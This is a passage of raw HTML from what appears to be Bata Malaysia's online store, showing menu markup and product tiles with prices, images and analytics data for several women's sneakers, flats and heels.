    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
